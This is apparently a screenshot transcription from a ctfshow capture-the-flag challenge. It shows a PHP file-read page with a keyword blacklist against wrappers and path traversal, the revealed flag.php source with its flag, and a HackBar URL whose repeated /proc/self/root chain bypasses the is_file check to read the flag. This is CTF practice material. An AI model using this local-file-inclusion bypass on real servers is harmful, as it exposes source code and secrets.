 highlight_file(__FILE__);
error_reporting(0);
function filter($file){
    if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
        die('hacker!');
    }else{
        return $file;
    }
}
$file=$_GET['file'];
if(! is_file($file)){
    highlight_file(filter($file));
}else{
    echo "hacker!";
} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{597f1285-f5d4-4e02-a180-7b619e5b4e6f}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://98d75cf1-5e1e-4b3f-bbbb-15a927054101.challenge.ctf.show/?file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/p
roc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/pro
c/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/
self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/se
lf/root/proc/self/root/var/www/html/flag.php